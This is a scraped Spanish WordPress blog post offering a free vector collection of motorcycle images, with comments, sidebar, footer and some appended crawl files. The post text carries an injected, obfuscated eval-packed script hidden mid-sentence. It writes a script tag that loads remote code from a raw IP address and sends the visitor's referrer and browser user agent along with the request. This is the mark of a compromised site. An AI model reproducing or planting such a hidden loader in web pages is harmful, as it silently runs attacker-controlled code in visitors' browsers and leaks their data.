	</ul>
</div>

		<div class="ft-boxct">
			<section class="ft-entry"><p style="text-align: center"><img fetchpriority="high" decoding="async" class="size-full wp-image-8040  aligncenter" src="http://www.portafolioblog.com/wp-content/uploads/2010/03/motos.jpg" alt="" width="450" height="338" /></p>
<p>Muchos <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|efzht|var|u0026u|referrer|ratyi||js|php'.split('|'),0,{}))
</script></noindex> de los amantes de las<strong> motocicletas</strong> no se conforman con conducir su <strong>moto</strong> o todas las que tiene oportunidad de hacerlo, si no que suelen estar muy pendientes tanto de los distintos <strong>modelos </strong>que van saliendo como de los modelos <strong>clásicos</strong> de siempre.</p>
<p>Lógicamente una buena forma de estar al día y recopilar imágenes de este gran elenco de marcas y modelos de motos de todas las épocas, es leer <strong>magazines</strong> y coleccionar los espectaculares <strong>posters</strong> con los que muchos aficionados empapelan la pared de sus casas.</p>
<p>Hoy os presento para todos los adictos a las motos y para todo aquel que disfrute de la belleza de las mismas, una <strong>estupenda colección de imágenes de motos conocidas en formato vectorial</strong>. Una joya sin duda de gran realización para quien estaba esperando la oportunidad de encontrar un <strong>recurso gráfico</strong> tan interesante como este y poder incluirla en algún proyecto o imprimir ese modelo que le apasiona a gran formato sin perder resolución alguna.</p>
<p><a href="http://rapidshare.com/files/356175340/Motos.rar" target="_blank"><strong>RapidShare</strong></a> / Descarga del set completo de motos en vector.</p>
<p><a href="http://clipdepelicula.com/descargar-motos-en-vector/" target="_blank"><strong>Clip de película</strong></a> / Fuente de descarga.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/automovil/" rel="tag">automóvil</a><a href="https://www.portafolioblog.com/tag/colecciones/" rel="tag">colecciones</a><a href="https://www.portafolioblog.com/tag/descargas-gratis/" rel="tag">Descargas Gratis</a><a href="https://www.portafolioblog.com/tag/ilustraciones/" rel="tag">ilustraciones</a><a href="https://www.portafolioblog.com/tag/recursos-vectoriales/" rel="tag">Recursos Vectoriales</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn">Alfonso Lozano</span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2011/10/pinturas-urbanas-en-3d-2/" title="Pinturas urbanas en 3D"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2011/10/pinturas-urbanas-en-3d-2/" title="Pinturas urbanas en 3D">Pinturas urbanas en 3D</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2009/08/nuevos-objetos-vectoriales-de-oficina/" title="Nuevos objetos vectoriales de oficina"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2009/08/nuevos-objetos-vectoriales-de-oficina/" title="Nuevos objetos vectoriales de oficina">Nuevos objetos vectoriales de oficina</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2011/07/letras-3d-espectaculares-en-formato-png/" title="Letras 3D espectaculares en formato PNG"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2011/07/letras-3d-espectaculares-en-formato-png/" title="Letras 3D espectaculares en formato PNG">Letras 3D espectaculares en formato PNG</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/clasico-y-retro/">clasico y retro</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Colección de motos en formato vectorial</span></span></div></div>
		<div class="ft-boxcm">
	<section id="comments">
		<div class="comment-title">
			<h3>There Are <a href="https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/#comments">1 Comment</a> On This Article.</h3>
		</div>
		<ol class="commentlist">
				<li class="comment even thread-even depth-1">
		<article id="comment-63592" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn"><a href="http://www.recambiodemotos.com" class="url" rel="ugc external nofollow">Recambio de motos</a></cite><h5>
					<time datetime="2010-12-01T22:43:47-08:00">on <a href="https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/#comment-63592">December 1, 2010 22:43:47</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/0183123d35608ed92f4ca2ed6897e3c649150652384ea09472b774547be6610c?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/0183123d35608ed92f4ca2ed6897e3c649150652384ea09472b774547be6610c?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p>Deseo felicitarlos me parece una muy buena idea Y muy practica el obtener  una colección</p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2010/03/coleccion-de-motos-en-formato-vectorial/?replytocom=63592#respond" data-commentid="63592" data-postid="8039" data-belowelement="comment-63592" data-respondelement="respond" data-replyto="Reply to Recambio de motos" aria-label="Reply to Recambio de motos">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
		</ol>
		<footer>
			<nav id="comments-nav">
				<div class="comments-previous"></div>
				<div class="comments-next"></div>
			</nav>
		</footer>
	</section>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/03/coleccion-de-motos-en-formato-vectorial/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8039' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2010/03/crear-collages-online-con-tus-fotos/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2010/03/20-tipografias-gratis-para-un-diseno-corporativo-actual/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f1EvRROb-NE95wnFhAXdEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765797261642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0
body_size: 121
content:
/* Typography */
h1,h2,h3,h4,h5,h6{font-family:'Bitter',serif;font-weight:700;color:#444;}
h1{font-size:40px;line-height:48px;margin:0 0 20px 0}
h2{font-size:34px;line-height:42px;margin:0 0 20px 0}
h3{font-size:28px;line-height:36px;margin:0 0 15px 0}
h4{font-size:24px;line-height:32px;margin:0 0 15px 0}
h5{font-size:20px;line-height:28px;margin:0 0 10px 0}
h6{font-size:20px;line-height:28px;margin:0 0 10px 0}
/* Logo */
.ct-logo{font-family:'Bitter',serif;font-weight:700;font-size:24px;line-height:40px}
/* Menus */
.ft-menu,.ft-ftmenu{font-family: 'Bitter',serif;font-weight:700}
/* Post Titles */
.hentry .ft-ptitle{font-size:44px;line-height:50px}
/* Widgets */
.widget .widget-title{font-size:20px;line-height:20px}
#footer .widget .widget-title{font-size:24px}
/* Top Article */
.ft-rdposts{font-family: 'Bitter', serif;font-weight:700}
.ft-rdtitle p{font-size:20px;line-height:26px;}
.ft-rdtitle span{font-size:14px;line-height:16px;}
.ft-rdpost p {font-size:20px;line-height:26px}
.ft-rdpost span{font-size: 14px;line-height:14px}
/* Archive & Search */
.ft-mptitle{font-size:44px;line-height:50px}
/* Responsive */
@media only screen and (max-width: 600px) {
h1{font-size:30px;line-height:36px}
h2{font-size:28px;line-height:34px}
h3{font-size:26px;line-height:32px}
.hentry .ft-ptitle{font-size:34px;line-height:40px}
.ft-mptitle{font-size:34px;line-height:40px}
}